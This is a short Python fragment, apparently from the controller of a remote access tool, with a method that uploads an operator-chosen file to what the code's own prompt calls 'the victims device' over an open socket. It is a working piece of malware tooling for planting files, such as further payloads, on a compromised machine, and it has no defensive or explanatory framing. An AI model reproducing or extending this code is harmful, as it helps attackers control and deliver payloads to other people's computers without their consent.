 def filereceive(self):
    command = "-Frecv"
    self.client_socket.send(command.encode())

    while True:
        try:
            path = input("[+] Enter file path: ")

            if not os.path.exists(path):
                raise FileNotFoundError
            else:
                break
        except FileNotFoundError:
            print("[!] File not found, retry")

    name = input("[+] Enter the name to save this file as on the victims device (include file extension): ")
    self.client_socket.send(name.encode("utf-8"))

    with open(path, 'rb') as to_send:
        fsize = os.path.getsize(path)
        self.client_socket.send(str(fsize).encode())
        time.sleep(1)

        data = to_send.read()
        self.client_socket.send(data)
    print("*** File sent ***")